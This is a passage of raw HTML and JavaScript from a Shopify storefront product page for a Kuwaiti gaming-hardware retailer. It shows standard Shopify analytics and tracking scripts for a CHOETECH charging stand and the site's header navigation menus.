        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2699067504,
      theme_id: 142565540074,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//level-up.gg/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//level-up.gg/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//level-up.gg/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2699067504,"isMerchantRequest":null,"themeId":142565540074,"themeCityHash":"768305975090337257","contentLanguage":"en","currency":"KWD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7948184355050,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"KWD","variantId":43595603706090,"productId":7948184355050,"productGid":"gid:\/\/shopify\/Product\/7948184355050","name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","price":"6.500","sku":"432","brand":"Choetech","variant":null,"category":"grib \u0026 stand","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"KWD","variantId":43595603706090,"productId":7948184355050,"productGid":"gid:\/\/shopify\/Product\/7948184355050","name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","price":"6.500","sku":"432","brand":"Choetech","variant":null,"category":"grib \u0026 stand","nonInteraction":true,"remote":false,"referer":"https:\/\/level-up.gg\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//level-up.gg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://level-up.gg/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2699067504"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="142565540074"
  data-theme-name="Enterprise"
  data-theme-version="1.6.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  

<body>
  <a class="skip-link btn btn--primary visually-hidden" href="#main-content" data-ce-role="skip">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17919253741802__header" class="shopify-section shopify-section-group-header-group cc-header">
<style data-shopify>.header {
  --bg-color: 0 0 0 / 1.0;
  --text-color: 255 255 255;
  --nav-bg-color: 0 0 0;
  --nav-text-color: 255 255 255;
  --nav-child-bg-color:  0 0 0;
  --nav-child-text-color: 255 255 255;
  --header-accent-color: 119 119 119;
  --search-bg-color: #191919;
  
  
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion"data-is-sticky="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 200px;">
              <img srcset="//level-up.gg/cdn/shop/files/Si25gn_Board_860x250cm_2__1_.pdf-removebg-preview.png?v=1755692961&width=200, //level-up.gg/cdn/shop/files/Si25gn_Board_860x250cm_2__1_.pdf-removebg-preview.png?v=1755692961&width=400 2x" src="//level-up.gg/cdn/shop/files/Si25gn_Board_860x250cm_2__1_.pdf-removebg-preview.png?v=1755692961&width=400"
         style="object-position: 50.0% 50.0%" loading="eager"
         width="400"
         height="125"
         
         alt="Level Up">
            </span></a></div><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/predictive-search.css?v=33632668381892787391760622428" media="print" onload="this.media='all'">
        <script src="//level-up.gg/cdn/shop/t/63/assets/predictive-search.js?v=10910805119520064981760622429" defer="defer"></script>
        <script src="//level-up.gg/cdn/shop/t/63/assets/tabs.js?v=135558236254064818051760622458" defer="defer"></script><div class="header__search relative js-closes-menu"><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/search-suggestions.css?v=120974170564650019791760622448" media="print" onload="this.media='all'"><predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//level-up.gg/cdn/shop/t/63/assets/search-form.js?v=43677551656194261111760622448" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for products"
             
               data-placeholder-one="Search for products"
             
             
               data-placeholder-two="Search for articles"
             
             
               data-placeholder-three="Search For Top Category Products"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false"><button class="search__submit text-current absolute focus-inset start"><span class="visually-hidden">Search</span><svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
</button>
<button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset end hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//level-up.gg/cdn/shop/t/63/assets/speech-search.css?v=47207760375520952331760622455" rel="stylesheet" type="text/css" media="all" />
        <script src="//level-up.gg/cdn/shop/t/63/assets/speech-search.js?v=106462966657620737681760622455" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><div class="header__icons flex justify-end mis-auto js-closes-menu">
      <span class="ly-custom-769"></span>
      <span class="ly-custom-0"></span><a class="header__icon text-current" href="https://shopify.com/2699067504/account?locale=en&region_country=KW">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a><a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" class="icon icon--cart" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M17 18a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2M1 2h3.27l.94 2H20a1 1 0 0 1 1 1c0 .17-.05.34-.12.5l-3.58 6.47c-.34.61-1 1.03-1.75 1.03H8.1l-.9 1.63-.03.12a.25.25 0 0 0 .25.25H19v2H7a2 2 0 0 1-2-2c0-.35.09-.68.24-.96l1.36-2.45L3 4H1V2m6 16a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2m9-7 2.78-5H6.14l2.36 5H16Z"/></svg><span class="visually-hidden">Cart</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/pc-laptop-a2b">
                            Gaming PC<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/pc-laptop-a2b" class="main-nav__item child-nav__item large-text main-nav__item-header">Gaming PC</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/11_382b9720-fcbb-4121-8132-7ce51429d459.png?v=1758210141&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Gaming PC ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/pc" data-no-instant>Gaming PC <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pc">Gaming PC </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/bundle-offers">Bundles</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/pc" class="main-nav__item--go">Go to Gaming PC <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/07_4e58d512-a702-472f-8194-ddf807466f2f.png?v=1758210238&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="PC Components ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/level-up-custom-desktops" data-no-instant>PC Components <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/processors-a2b">Processors </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/motherboard-a2b">MotherBoard </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ram-a2b">RAM </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/graphics-card-a2b">Graphics Card </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/storage-a2b">Storage </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cooler-a2b">Cooler </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pc-power-supply-a2b">PC Power Supply </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pc-case-a2b">PC Case </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/level-up-custom-desktops" class="main-nav__item--go">Go to PC Components <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/10_041033e1-f318-4cc7-b949-314385a54f47.png?v=1758210336&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="PC Accessiories ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/pc-gaming-accessories" data-no-instant>PC Accessiories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/keyboard">Gaming Keyboard </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/gaming-mouse-mousepad-a2b">Gaming Mouse &amp; Mousepad </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/connectors-hubs-a2b">Connectors &amp; Hubs </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/wifi-and-networking">WiFi and Networking </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/pc-gaming-accessories" class="main-nav__item--go">Go to PC Accessiories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/04_2cfab172-d2e7-49f7-85c4-8aef99cdd5cb.png?v=1758210320&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Gaming Monitor ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/gaming-monitor" data-no-instant>Gaming Monitor <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/gaming-monitor">Gaming Monitor </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/monitors-arms-a2b">Monitors Arms </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/gaming-monitor" class="main-nav__item--go">Go to Gaming Monitor <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary" href="/collections/gaming-laptop">Laptop</a></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/gaming-consoles-a2b">
                            Gaming Consoles <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--columns has-motion">
                          <div class="container">
                            <ul class="child-nav md:grid md:nav-gap-x-16 md:nav-gap-y-4 md:grid-cols-3 lg:grid-cols-4">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/gaming-consoles-a2b" class="main-nav__item child-nav__item large-text main-nav__item-header">Gaming Consoles </a>
                              </li><li><div class="child-nav__item--toggle flex items-center child-nav__collection-image"><div class="main-nav__collection-image media relative main-nav__collection-image--flex main-nav__collection-image--standard">
                                          <img src="//level-up.gg/cdn/shop/collections/08_7189446f-93be-4a92-9cc6-37f1397a9cc0.png?v=1758210401&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="PlayStation 5 console">
                                        </div><a class="main-nav__item child-nav__item"
                                         href="/collections/playstation-console">PlayStation 5 console
                                      </a></div></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/02_3c088263-38d5-4bff-9e1f-d3a25eaf9c2b.png?v=1758210498&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Playstation Accessories ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/playstation-accessories-a2b" data-no-instant>Playstation Accessories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/playstation-5-accessories">Playstation 5 Accessories </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/playstation-4-accessories">Playstation 4 Accessories </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/playstation-accessories-a2b" class="main-nav__item--go">Go to Playstation Accessories <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/04-removebg-preview.png?v=1758451224&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Playstation Video Games ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/playstation-video-games-a2b" data-no-instant>Playstation Video Games <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ps-4-games">Playstation 4 Video Games </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ps5-games">Playstation 5 Video Games </a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/playstation-video-games-a2b" class="main-nav__item--go">Go to Playstation Video Games <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/Artboard_2_copy_3.png?v=1758210502&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Xbox ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/xbox" data-no-instant>Xbox <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/xbox-console">Xbox Console </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/xbox-accessories">Xbox Accessories </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/xbox-video-games">Xbox Video Games</a>
                                              </li><li class="col-start-1 col-end-3">
                                                <a href="/collections/xbox" class="main-nav__item--go">Go to Xbox <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><div class="main-nav__collection-image main-nav__collection-image--flex main-nav__collection-image--standard media relative">
                                                <img src="//level-up.gg/cdn/shop/collections/11_fc1d1d81-4526-4b9d-a83b-c58226ce8693.png?v=1758210800&width=60"
         class="img-fit" loading="lazy"
         width="60"
         height=""
         
         alt="Nintendo ">
                                              </div><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/nintendo" data-no-instant>Nintendo <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

